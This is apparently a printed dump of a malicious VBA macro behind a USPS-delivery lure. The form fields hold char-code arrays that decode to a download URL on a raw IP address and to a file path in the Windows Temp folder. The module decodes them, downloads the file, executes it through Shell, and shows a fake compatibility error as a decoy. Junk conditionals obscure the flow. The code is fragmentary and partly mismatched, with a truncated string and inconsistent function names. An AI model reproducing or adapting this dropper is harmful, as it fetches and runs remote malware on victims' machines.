 USPS_Delivery - GH1 (UserForm)
UserForm1
104,116,116,112,58,47,47,49,48,52,46,49,54,56,46,49,57,5
6,46,50,51,48,47,119,111,114,100,117,112,100,46,116,109
,112
67,58,92,87,105,110,100,111,119,115,92,84,101,109,112,92,1
01,114,101,100,46,116,109,112
USPS_Delivery - Module1 (Code)
(General)
Dcr2
Procedure
url1 = Dcr(GH1.Label1.Caption)
Dim path1 As String
path1 = Dcr(GH1.Label2.Caption)
Dim obj1 As Object
If IsObject(obj1) = True Then
If Len("hello") = 5 Then
Dw2 3445, url1, path1
End If
End If
Dim pth As String
pth = path1
Go1 "345", pth
dfg = "This ap" & "plic" & "ation ap" & "pears to ha" & "ve be" & "en made wi" & "th an old
Msgb 123, dfg
End Sub
Sub Dw2(v1, url1, path1)
wer2 2, url1, path1, 7
End Sub
Function Dcr2(a1)
Dim b1 As String
Dim s1 As String
lb1 = LBound(a1)
ub1 = UBound(a1)
For o1 = lb1 To ub1
b1 = Chr(a1(o1))
s1 = s1 + b1
Next o1
Dcr2 = s1
End Function
Function Go2(v0, v1, v3)
Shell v1
End Function
Function Msgb(v0, v1)